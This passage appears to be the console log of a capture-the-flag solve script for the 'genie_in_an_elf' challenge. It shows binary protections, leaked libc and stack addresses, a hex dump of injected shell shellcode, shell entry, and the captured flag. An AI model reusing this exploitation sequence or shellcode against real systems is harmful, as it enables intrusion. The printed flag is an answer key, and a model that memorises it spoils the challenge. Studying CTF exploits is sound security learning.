 _in_an_elf/dist/flag.txt:/flag-fake.txt:z,ro --platform linux/amd64 \
        --name genie_in_an_elf-solvescript-oneshot localhost/genie_in_an_elf-solvescript
[*] '/app/challenge'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/app/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[x] Opening connection to challs.glacierctf.com on port 13377
[x] Opening connection to challs.glacierctf.com on port 13377: Trying 34.107.67.72
[+] Opening connection to challs.glacierctf.com on port 13377: Done
[*] challenge base: exe.address = 569db1808000
[*] libc base: libc.address = 7b15a7afd000
[*] Got stack address: stack_leak = 7ffea0950480
[*] Setting up first reentry...
[*] Stabilizing reentry...
[*] Injecting shell shellcode...
[*] 00000000  48 bf 2f 84  cc a7 15 7b  00 00 48 b8  40 57 b5 a7  │H·/·│···{│··H·│@W··│
    00000010  15 7b 00 00  ff d0                                  │·{··│··│
    00000016
[*]  - 0 / 22
[*]  - 1 / 22
[*]  - 2 / 22
[*]  - 3 / 22
[*]  - 4 / 22
[*]  - 5 / 22
[*]  - 6 / 22
[*]  - 7 / 22
[*]  - 8 / 22
[*]  - 9 / 22
[*]  - 10 / 22
[*]  - 11 / 22
[*]  - 12 / 22
[*]  - 13 / 22
[*]  - 14 / 22
[*]  - 15 / 22
[*]  - 16 / 22
[*]  - 17 / 22
[*]  - 18 / 22
[*]  - 19 / 22
[*]  - 20 / 22
[*]  - 21 / 22
[*] Entering shell...
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 63B
[x] Receiving all data: 127B
[+] Receiving all data: Done (127B)
[*] Closed connection to challs.glacierctf.com port 13377
[+] gctf{fr33_at_la5t!!!_1ucky_f0r_u5_th3_g3n1e_i5_a_b1t_0bl1v10u5}